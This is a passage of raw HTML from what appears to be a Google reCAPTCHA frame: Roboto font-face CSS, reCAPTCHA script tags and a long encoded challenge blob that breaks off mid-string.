  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oM3PhgCNULacrSq5BiGeaw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oM3PhgCNULacrSq5BiGeaw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oM3PhgCNULacrSq5BiGeaw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w6RPw6PCllonOyQSKE41JmHCg8Odwr5fSmbDhsOxLg7Cvn5WwqHDvcK6wp7DhcKLbAJyAB9qP3I8dFjDnsOMPgQgwpvDgQXDlsOkCXBaw74XwptnwpvCscKAw6RZf1RfLcOHaRM2w40LTcKXPhfCkcO5w4VEwrDDrcOxZcKxwqfCt0LClHFVwoLDnMOpw5vDoF/DgMOjwpHCrMOdF8K0GMKfccKPwq3DrMOJF8K4w7fCm8OewqgOWhbDpkLDoE9Rw7R3AsO2wopkJcOkw6k3YMKTMsO4wr8/w7R4VATCrsKqShHDjB7CsSDCscKoIsO5wooKwq/DoRJUMjM7w5FLwpMadMKkXmPDsxRoa3PDvMKKwq5+UMKqaMKnwpA4XsOkw71QP2ITwqfDrcKcNGHDiMOewovDuMKmTyVfw4J/[base64]/Bk5dwqIzw4tLwo4yAEowwoXDpsKLEcOUw6zCk20PwrEKZCpkw7fCuMKCw6Z0w6zDhREyw53DkgxBdcOVQsOyw7/CjGF5wpbDtzs1AEHCqhsNw4AVw5fDgA9twpUjKgHCtcKZwpjCtEjDpsOfwroLXcKjYMKEeQ0rwrvDtzPCpcK5eSBGRiErai/CqRgofEI/w7EHbQIcdcKwwq0hwq/[base64]/[base64]/DpcOGw59qwrgCC8O2w4VNd8OdbgRbRMOkwrXDuCtWw6rDlDnDn2nCiGDDtMOVwrlMw6LClT3DjAFow4l/wqfDisOuwpU+Xk7CicKKUANcZlNowoBIEXvCh8OSWsOOJz9lwoJOwpRAHsOOaMO7w5fDqcKywr/DnhwJdcKvM0TCt19QPyUlwohAWTMOfcK6C0t/VXBEdkhZSFpsC8ObByBFwoHDi3jDjMKdw5Ugw7LDoC3DoVtuVsKNw5DCnnQtOcKIBkHCo8ODwqohw6/CrlQkwofCjcOOw7XDjsOfP8OHwr/DnWVYJ8O0wqNCwqIpwolPLk8cM0IzBMO+wr/[base64]/DkMKBwrsHwpwTLU1bw7XCukBtw4zCsMO7w5/[base64]/DuMKjcQvCrA/CgsKGO8Oiw6zCvEDCscOiHMOLEMO+V1JRw4QZaMK7IsO0YMKQw5rDqAvDosK3w7UYCMOGAG/DimlUwp0+aMOrHzdtUsO5wpJTambCr0bDhV3CmlLDl3JwwrtVw7vDgx7CkX4Kwq56w5jCthLCosKjV13ChEjCk8ObwqHDtcKtDXnDoMKGw6UtwrDDjsKLw7fDlBZkNwMCw7Zqw48ZEivCpDkVw6bChcKhEyghP8KGwrrCjFk2wqZebsOqwpg8e2/ClF/DlsOUbMKmCkoUNsK1wrlvwqbCvQRMKCMeHgxKwobDhwwUw7U9wrtFFADDksOewp/[base64]/YMOEZmjCnnkTT8KbwqDDuG7DqsK5Ly4oWAzDmD0Mw5sxX8Opw6DCpxUrwpY4wpPCiBnDrxLDulvDhsKYw55WfcK8Q8Kfwr9Ww4HCvR3Dj8OPw5PDtcOvVcKrXMOiYAMzwqzDqQjCkD/CkHl2w5xxw57CvcO3w55dF8Kbf8OUw7TDoMK1JMKCwrvCmWvCsF7CugzClk91w5RCecKRw5M/[base64]/Dt8OxwoDDsFIWw7VuVTk9w4zDoijDtgRgHyrDohpYwojDrwvCpMOnwpXDoinCnsOBw6diw5UNwrhdw7rDrsOHw4nCnhxpDlxqTBshwqvDg8O5wqjCp8Knw6zDjl/CtxcUbwNpMsKRFH3DiBIfwrDDgsKbIcKcwrhaR8OSwqLCj8Kuw5cVw4nDmcO8w5zDg8KXZsKySDnCqsK7w5DDpR3DojHDtcK1wrTDqTRJwr8Tw4tDwpjDqcOZYUBieAXDj8KMLijCgcK+w5jCm3kcwqTCiEvDqcKLw6vCkAjCgGo+Cm51wo/[base64]/[base64]/w53CisKmGCFnwq4Jw5DCmkFpw4hWBHJhCcKhPSPCg8OIwovDs2HCpBsbW3gAZcKYVsOzwprDgiVUQAHCrcODNcOLXVxFKB1/w5PCjEQROy0Iw5rCrcO/woRTwqrDhydCRTlVw6rDvCoCwrTDpcO+w5UKw4EvLmPDrMOiKMOAwr4Ae8Kqw4teMifDvMKGIsOlS8OVIDXClX7Ck1jDlmXCvcK/H8K/[base64]/wqcLw60aScKuw4PCt23Dt8OZw6LDtcKheADDjcKMwqPDhCnDssOFW1DDly0Jw4XDusKQwr4hDMKmw53DiXxtw4lXw4XCvsOUbMOPBjHCiMOTeF/[base64]/Jk7CgsKZLsO8w4bDtMKAAsOww5QAw5QUwpfDjSJbPDLDpz/[base64]/CnhZOw5HColPCmsKfw7rDgizCtsOIwrHDn8K3f8KABgPCosOgAcKYLTAWUkFaUCPDjnltwqHDpUfDg2jChsOMDsOof2lcJ3vDiMKkw74JPgvCosOQwobDmcKlw6wbF8K6wrVEZ8O7NcOGSMOkwr3DrsKwMSnCq2JfTnQjwrR8NsOJXXtvesOhw4/ChcKPwqAgI8OewojCl3cBwoXCpcOzw7jDg8K5wrFrw7zClQrDiBPCosOLwpnCv8O7wqTDs8OXworCt8K6RGc8H8KOw5cbwr4qVkzCqXzCuMKCwojDh8OMOcKfwpPCn8OADk0vVRwpUcKme8OBw5/Di0/CiRwVwq7ChMKZw5TCgRzCplTCmwfDsVjCsllWw7YGwqBQw6BDwqDChD5Nw5INw6bCu8OrccKLw60eLcK3w6LDiDrCjmh/[base64]/Ci8OEw7lvw6bDnMO1w6xww6F8w756wpPCj8O6VsK6Bg1MPiLCtcK1w6wtw7rDmcOcw7QOUQVpXkg4w6VOWMOEw4M1YcKYNypawpnCr8K/w7DDiHRQwq4jwoPCrzvDkiJNAcO5w6DCi8Ocw68sbx3CqTPDmsKjw4dcwooNwrZ0wo09w4grdCXDpjh5Z2QQMMKXH0vDvMOnekDCqXVOMGdsw58dwq/CnSpDwpAMGW3CuTEyw5jDoR01w7DDm2PCnAgaM8K0w7jDuCJswqHDqC4ewop7EMOAFsO7c8OHD8KYPsOIFTtzw6Z7w5fDjB0vLzAGwprCscK2NmlGwpLDoEwlwosswp/CtgvCpwXCgAjDm8KtYMK1w7N6wq4kw7QEA8OFwqXCp3ElMcOuaF7CkHrDjMOaLDrDqAIceG5xHsKBNhZYw5AUwpXCtX9Fw73CosKuw6jCpHQmJsKFw4/DjMKXwp0EwoM/VT0oNh7DtyXDuXDCuGTDqcKkQsK6wrPCqXHCiFQNwosuMsKLMF7CmsKzw7/[base64]/Du1XCtcO+dMKuFWDDqMKmAk7CryhHOitdVsKDwq3DicKCwrDDpBMlLMKsI23CqmwmwqdGwpfCvMKwAixyGsOMPcOEVT/CugPDhcONeCVMQAI9wrTDqh/Ck1LCh0vDscO1H8O+LsKewrLDvMO9Ego1wrbDisORShNGw6nCncOmw4zDtcO8Y8OlRV1Kw4M0wqodwqHDgsOfwp4tCW/CnMKmwrh6ag8PwoMeB8KISi7CvHxxUUB2w450YcOeWsKdw4ZRw4d5KsKTRiJLwp96wpLDvMKtWHddw4/[base64]/BAFawohWw5DDjFwJXMORJggOOS/DmFHDrmAFwpN+wpXDrsK3OcObaTMaXMOeEMOawrA4wrVDPBPDiSR6HMKYaWXCixLCtsO0wp4ZZ8KfacOFwqlmwpI9w6jDhz0Cwo96wrZrasK5L3UMwpHCmcKfLUvCl8OTw7grwq56wr5CLXvDjCvDkHjDhxorLgZ4EsKQKsKcwrUpLQTDi8KIw6/[base64]/PcO9wplww4bDj8Klw7PDmMKdwp3DpFLDjCXDkWUZE8KSEMO4ZypJwq18wqt4wofDhcOgGX7Dnkl7CMKtFh7DhTRWGcOKwqnChsOpwrjCsMO1Dk/DgcKQw40hw4LDswPCtxMdwpXDrl0CwqXCucOhAsKzwpfDqMKcFxEPwpHChxMeN8OdwrM6TMOcwow/Z3Y1BsOjVcKuaFnDpxlVwoRUwoXDl8KbwqsNacOqw4bDicOkwqXDhSDDu3Uxwo3CjMOBw4DDpMKcacOkw58bAyhJY8Ovwr7CjCJfYzPCj8ORbU1qw7LDhjtGw7diSsK0McKNfsOlTgsqN8Ogw6vCpW0zw6YZbsKAwqVDb17DjcOjwp7CgsKfUcOnUw/Dmg5/w6AxwpNyZCDCgcKLWcO2w7omeMK3VE3Ct8O6wo3Cjgl4w5t0WcKcwoJHYMK2ZmpGw6YHwpzCgsO5wp9LwqgLw6BSVHXCpsKUwrrCkcOVwpE7AMOOwqHDjlQJwrLDvsK4wqjDkAscA8K/[base64]/CmcKILsKnwqJJwqsDRGBTYFRZw5Npw6bDkEXDoMOpwpDCssKVwrzDicKXX1ZbCR5EMwJXJX/[base64]/wo3DmcO8I8Kuw6XDvlxHMMO1YsKdbmbDnyBww5dbwqvChTl0VBERw4TCvUJ/woBtMsKcAsK7Gg43HQZnwoLCi3ZbwpnCm03DqFvDp8KNDm7ChFMFBcOTw78ow5g/A8O+TRUFS8O+TMKGw7hXw5Q/IFQRdcOjw4fCtMOuJMKfKzLCpcKODMKcworDsMO2w5YJwoDDosODwox3JggUwojDmsOFY3PDkMOjX8Kzwo4rRMOOWENLQgDDhsK0CsKvwrjCnsO0Pn/CkizChFzCgQdYfsOmMsOYw4PDocOywrROwr4dX2Zha8OlwpIDNMO6VQPDm8KhcUzDszAZWTloK0/CtsKVwqQ4BwjCkMKJOWrDgRvCgsKgw4BnaMO/w6DCgcKBSMO2AlfDq8KowoAXwpPChMOOw7bDjE/Cjw8iw4cMwrBnw4rCmMK/wrbDssOGbsKLBsOtw7lgwr/DssKPwol+wr/CpHocYcKCEcOiNnXCv8KrTCDCnMK7wpR3w5onwpAvBcOKN8Kgw4E8wojCqi7DksO0wqbChMONSBQgw7FTAcOeRcKAWMKPRMO+fQnClQAXwp3DrsOdwq7ChkZjb8KbbkcTfsOvw6E5wr5dLWbDtxNAw4xZw6bCuMKzw7UjI8OAwq/[base64]/CmMKcwqcQCCs/LkPCjcKQEXMXN8ObUE/DhcKywrXDlxkYw7PDvFbCiG3CrBlWJsK/[base64]/CnwF7Z3fCr8KoM8OaJGnCsnPDoDkkw5/DhE50C8K7wplueDzDg8ORwqPDqMKTw4zDscOwCMOWAsKSDMOCVMOBwqUGYcKiaREwwrLDnnLDtcKXXMOTw7k5f8KkH8Omw7NSw5I5woHDn8KsWSXDgGbCkh44wo/[base64]/w7XDrMOobXwDQMONwq/[base64]/Du8OuBMOhw7DDiXpNw7prYsKZwo1ef3vCtMKzfMKlwpEPwpBCH1hlOsK8w6XDhMOYLMKbfsONw57ClBgrw4rCnsKwPcODOQXCgl1Xwr7CpMOlwpDCkcO9w6lqK8Kmw4QDLcOjMk46w7zDp3A3H0B/[base64]/Coh8TeMKKTVTCocK+wr7CkwfCvcO6w7bCisKOwrAaQ8KwScK9XMO3wqDDtVJzwqxWwr/[base64]/DisOLw4jCh8KFw7IJf0RfE0dMwrfDjEnDpVTCq8Kjw5PDpsKuZ07DsFPCh8OUw6jDg8KjwqUENmTCjjEWGzXCh8O1FkfCmlbCm8OXwrnClWEGWh5Cw5vDqUjCuBdGPU5+w6fDsQg+WDB/D8KibMODDjjDkcKKZsOiw58hQEA8wqvCucO1PMK7CggiNsOrw4jCuDjCvGw7wpTDh8O4wr7CqMODw6zDqsKlw6cCw6zCj8K9DcKHwpbDuSsvwrRhfSXCusK8w5/DvsKoJsOCSH7DtcKnUTbDnmrDgMKewqQbL8Kbw5nDsn/ChsOBRThZLMK4RsObwonDr8KOwpUUwozDulYHw6jDq8OSw6liEMKVY8KdWgnDiMOjNMOnwoNAbhw/a8KswoFfwoZMW8KsNsKnwrLCmyXCmcO3LcOJaWzDisONZMK7E8Kew7VQwp3CrMOGXUYMTMKZbzk5wpBCw6AMBDEpO8KkRSBvVsKLYy7Doi/CrMKqw7Q1w6DCkMKDw4XDjsK2Ym4BwoNqTcO0KxPDmcKPwrhfcSdYwpvCnhPDty0sDcOxwqxdwolMTsKHbMO1wpzDhWc/a2NyYHPDoXLCjVrCu8KSwqbDrcKUK8KxInVow57DnwIKIsK6w6TCohMsDWfCjRdUwoEsCsKTIhHDhsKyL8K/ayFiTlc9BcOqESbCssO4w7EDHn46wq3ClXJDwqbDhsO8YhwkRDJRw7VswoTCi8Opw4zCihDDm8ONE8OAwrfCsCPDn1LDjgJfRMKxVArDqcKbd8OLwqR+wpbCojPCvsKLwp1Gw7pCwobCo1J9D8KeWH0owpoNw50CwoXClgp7V8K3wr8RwpHDo8Kkw6vCuRt4FF/Dr8OJwpkyw5/DlnJ3fsKjMsKtw4N1w4gqWVHDqcOLwqDDjARlw7rDgUQnwrLCkFQIwpnCmnQMwpQ/ERbCmGzDvsKywoHCqcKhwrJNw7nCh8KYUlXDm8KWd8K6wpxNwrEtw4vCoBUVwrgfwoTDrjdpw6/[base64]/Di8OGwqkmCSApw7kEG0DCkMOMw4zCjWrDjcK9JsO1J8K+w5cdbcOMeSYcW0gnWGzDuyHDusKVUcKnw4DCisKgby/CocKdQAvDg8KzKicQGcK2esOfwo7DuCLDm8Krw4HDpMO8wr/DvX0FCAc/wpEXUR7DtcKkw6Mbw4ocw5I+wqnDj8KGKGUNw4Bww6rCiVjDmcKZEsOoEcO2worClcKAYXgdwpIdYlo8DsKrw4jCuRTDucKvwqlxacKjVEA9w7XDqwHDnTDCs0HCisO/wppcZMOlwqXCr8KfF8ORw7plwrfDr2bCvMOGXcKOwrkSw4VaeU88wqbCqcOhE30awrM4w7vCp2caw60OSmJsw6gmwobDlsOEJGoLaTbCpsOvwpFnc8KswqrDgcKpR8KHQ8KSDMKQZiXCp8KywpTDmcOOBTFXMF3Cri5FwrvCuw3Cg8OjG8OmNsOOC29vIsK+wo/DisO0w65UcsOjfcKEWMOgL8KTwpdHwqMKw5PDlkwSwoTCkH50w67Cqztxwq3Drj95aFVyfsOyw5k7BcKWBcOCaMOUJcOZUSsLwq5iBD/[base64]/DuxcKw6cvwozDqiPCpMKewprCs8OhAcOHw5gLwqJYARVXMcOHwpc8w7TDi8KKwqvDjHPDoMOxLTsef8KmKQZlSQ05ZDLDsTlPwqHCl3ArM8KACMOMw67CnU/Ct1U7wowQEcOuDRxrwr5mFkvDlcK2w4ZiwpVBWUnDtG9VesKHw5U+P8OXK3/CtcKnwoXDjyLDtsOqwqJ/wr1FZcOhY8Kyw4vDtsKwZizCjcOYw5fCqsKSODzDt1/[base64]/[base64]/DlXREGMKHWUHCuGE9wrPCpHgvw51kJ8KKQkfDui/DgMOhP37Dm0l7w55cCsOlEMKRK3weYGrCuVfCvsKfYXrCpHPCuH5DEMO3w6E6w6/DjMKybBo4GkouRMOQw5zDtsKUwqrCsVA/[base64]/DlGLDrBZsHMKnw5XDvsK+wpTCvxw+wp3CkMOmdcOhwqMgMRLCqsOlbQc7wqnDpgrDjDtUwoZuJktfb0LDlnvCpsKtBQXCjsKQwqMJJcOgwpzDg8Oyw7rCuMK8wqnCoX/CnUPDl8O4aBvCgcOWSAHDnsOkwqHCpkHDnsKSOA3CscKTR8K4wrbCl0/Drjxbw6ktAXzCusOjPMK/McObQsOndsKLwospHX7CgxjDn8KpIMKSw7zDlVbDj0k8wrHDjsOhw4fCiMO8YSbCr8K3wr44K0bCsMKOFQlIQXDDhMKhYRUITcKmC8KSYcKtw5vCrsOXS8Owc8OMwrA3URTClcOTwpbCl8O6w7MNwpPCjWZWdsO/MWnCtsOFTXNdwr9yw6ZeB8KHwqI9w5Niw5DCiBnDtMOiA8KGwowKw6J/w6jDvyw+w4rCs3jCssOcwpl1YQYswrvDsWkDwoZqJsK6w7vCmHA+woXDg8OcQ8KzLRLCtm7Ci1t3wppQwrkhLcO1UXlRwoTCqcOIwoPDj8OHwoDDv8Ove8KoesKiwrTCqsKTwq/DrsKfDsO1wqERwptsUMKKw4fCvcO9wprCrMKjw5PDrhEpwoHDqlxJMXXCmj/Cm15WwrTCrcOpWsO8wrvDhsOPw5cWREDCihPCpcKqwrLCoz1Kw6QTRMOpw6rCv8Krw4rCusKKIcKCGcKUw5/DkMOEw6HCmiLCjWQ9w43Cvy3CjQMaw57DoyNCw4/CmEx2wpPDtlPDhFzCksKZPsKtScK1VcKJw7AxwpHDi07CqsOsw7sPwp8HPhQAwopcE3xSw6Unw49Hw7M1w4TCnsOpa8OowrnDmsKINMO9JF5XDMKILw3DsGTDtWTChMKOAMOYDMO+wo9Nw6HCqlLCu8KuwrXDhcOqVUV0woECwq/DqcKIw6QnHVsWWsKOeyPCncOiOHPDtsKhRsKYeFfDuxsIQMKJw5LCoDLCucOMSHg6wqcfwo4CwpZAHH0/w7t1w5jDpD5AIMOlYMKWw4FjWV19L2zCmVkNw4bDpzPDqsKcNE/Ct8O2cMORw4LDpcK8C8OoD8KQKnPCl8KwOTQbwol+RMKFYcOTwpTDmGYlD3XClhk5wpIvwopYQFYQJ8OGJMKmwpgswr81w71yLsK6w61vwoBnZsKxVsKEw48Hwo/Dp8OufVdQPSrDhMOZwpnDiMOqwpfDtcKfwrx4fF/DjMOfVMO+w4TCtSl2XMKiw6hyO2nCnMKjwr/DogbDkMOzETPDqVHCsGJ2AMOMCiLDucOyw50iwojDrVwYI2BhG8OcwrsyDMKxw608Cl/[base64]/DksKEMQAGwprDuSTDnwHCucOdw7zDvXwIw7xgwrjCnMKOB8K4QsO9QVRGDiMfV8K6wpwZw7ULREk0SMOpEHEWKCPDiBFGfcOqABEmCMKILivCkWvCnFM6w48+w4fCosO+w7ttwrHDths+LgQ2wpnCl8K